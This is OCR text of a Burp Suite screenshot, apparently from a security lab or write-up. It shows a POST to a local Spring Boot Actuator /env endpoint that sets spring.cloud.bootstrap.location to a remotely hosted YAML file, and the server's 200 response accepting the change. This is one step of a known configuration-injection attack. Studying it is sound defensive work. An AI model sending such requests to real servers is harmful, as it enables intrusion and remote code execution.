 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
1 × ...
Send Cancel < > Target: http://127.0.0.1:9092 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /env HTTP/1.1
2 Host: 127.0.0.1:9092
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Content-Type:
application/x-www-form-urlencoded
15 Content-Length: 65
16
17 spring.cloud.bootstrap.location=
http://127.0.0.1:9999/example.yml
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:9092
3 Content-Type: application/json;charset=UTF-8
4 Date: Wed, 02 Mar 2022 08:33:25 GMT
5 Connection: close
6 Content-Length: 71
7
8 {
"spring.cloud.bootstrap.location":"http://127.
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (14)
Response Headers (5)
Done 251 bytes | 335 millis